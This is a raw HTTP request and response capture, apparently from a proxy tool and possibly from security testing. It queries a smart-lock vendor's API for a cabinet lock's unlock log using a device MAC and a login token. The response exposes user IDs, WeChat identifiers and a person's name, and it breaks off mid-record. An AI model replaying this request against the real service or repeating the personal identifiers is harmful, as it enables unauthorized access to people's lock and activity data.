 请求
美化 Raw Hex \n
1 POST /?m=lock&a=getLockOpenLog HTTP/2
2 Host: web.iloveismarthome.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 135
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/3.11.0
7
8 mac=A4%3aC1%3a38%3a05%3a2B%3aDB&user_name=&loginToken=
bcc6fdfdccb1ef391f0d7e32777347cf&type=2&cp=el&page=1&size=20&lockType=999&
order=0
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 01 Feb 2024 22:00:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.24
7
8 {"state":"success","type":0,"desc":"接口操作成功","data":[{"mac":"A4:C1:38:05
:2B:DB","time":"2024-01-29 21:16:14","timeUTC":"2024-01-29
13:16:14","unlockType":3,"userName":"ovQtTv-98AZY9_NU-fg8Zw6bDPp8","nickname
":"微信用户","way":6,"latitude":"0.00000000000000000","longitude":"0.00000000
000000000","oss_path":null,"bucket_name":null,"end_point":null,"unlockState"
:0,"userId":872296,"name":"柜子锁"},{"mac":"A4:C1:38:05:2B:DB","time":"2024-0
1-29 21:15:54","timeUTC":"2024-01-29
13:15:54","unlockType":3,"userName":"ovQtTv-98AZY9_NU-fg8Zw6bDPp8","nickname
":"微信用户","way":6,"latitude":"0.00000000000000000","longitude":"0.00000000
000000000","oss_path":null,"bucket_name":null,"end_point":null,"unlockState"
:0,"userId":872296,"name":"柜子锁"},{"mac":"A4:C1:38:05:2B:DB","time":"2024-0
1-29 21:15:53","timeUTC":"2024-01-29
13:15:53","unlockType":3,"userName":"ovQtTv-98AZY9_NU-fg8Zw6bDPp8","nickname
":"微信用户","way":6,"latitude":"0.00000000000000000","longitude":"0.00000000
000000000","oss_path":null,"bucket_name":null,"end_point":null,"unlockState"
:0,"userId":872296,"name":"柜子锁"},{"mac":"A4:C1:38:05:2B:DB","time":"2024-0
1-29 21:07:40","timeUTC":"2024-01-29
13:07:40","unlockType":3,"userName":"ovQtTv7SslsjRz3od5fvH6Eyxaic","nickname
":"郭云鹤","way":4,"latitude":"0.00000000000000000","longitude":"0.0000000000
0000000","oss_path":null,"bucket_name":null,"end_point":null,"unlockState":0
,"userId":871190,"name":"柜子锁"},{"mac":"A4:C1:38:05:2B:DB","time":"2024-01-
29 06:44:42","timeUTC":"2024-01-28
22:44:42","unlockType":3,"userName":"ovQtTv7SslsjRz3od5fvH6Eyxaic","nickname
":"郭云鹤","way":4,"latitude":"0.00000000000000000","longitude":"0.0000000000
0000000","oss_path":null,"bucket_name":null,"end_point":null,"unlockState":0
,"userId":871190,"name":"柜子锁"},{"mac":"A4:C1:38:05:2B:DB","time":"2024-01-
28 23:40:48","timeUTC":"2024-01-28
15:40:48","unlockType":3,"userName":"ovQtTv7SslsjRz3od5fvH6Eyxaic","nickname
":"郭云鹤","way":4,"latitude":"0.00000000000000000","longitude":"0.0000000000
0000000","oss_path":null,"bucket_name":null,"end_point":null,"unlockState":0
,"userId":871190,"name":"柜子锁"},{"mac":"A4:C1:38:05:2B:DB","time":"2024-01-
28 23:39:18","timeUTC":"2024-01-28
15:39:18","unlockType":3,"userName":"ovQtTv7SslsjRz3od5fvH6Eyxaic","nickname
":"郭云鹤","way":4,"latitude":"0.00000000000000000","longitude":"0.0000000000